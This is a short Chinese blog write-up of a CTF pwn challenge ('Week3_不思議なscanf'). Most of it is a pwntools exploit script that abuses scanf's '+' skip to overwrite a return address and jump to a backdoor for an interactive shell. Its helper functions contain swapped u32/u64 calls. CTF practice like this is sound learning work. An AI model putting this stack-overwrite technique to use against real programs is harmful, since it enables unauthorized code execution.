本文最后更新于 2024-12-01T23:10:24+08:00
Week3_不思議なscanf
安全策略

修改了返回地址,调用堆栈的情况也发生了变化

我下载的附件有点问题可能,试用官方wp时,出现这种情况,调用堆栈不对也能打到后门


问了师傅们,出题人Chovy师傅给了原本的函数图
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| from pwn import *
from ctypes import *
context(arch = "amd64",log_level = "debug",os='linux')
p = process('./pwn')
def s(s): return p.send(s)
def sa(s, n): return p.sendafter(s, n)
def sl(s): return p.sendline(s)
def sla(s, n): return p.sendlineafter(s, n)
def r(n): return p.recv(n)
def ru(s): return p.recvuntil(s)
def ti(): return p.interactive()
def pp(a): print(a)
def pr(): print(p.recv())
def ph(a): print(hex(a))
def get32(): return u64(p.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
def get64(): return u32(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
def getlibc(a): return libc_base + libc.sym[a]
def bug():
pause()
gdb.attach(p)
backdoor = 0x401281
for _ in range(10):
sla('ます!',b'+')
ru('ます!')
sl(str(0x401261))
ru('ます!')
sl(str(0))
pause()
gdb.attach(p)
for _ in range(4):
sla('ます!',b'+')
ti()
|







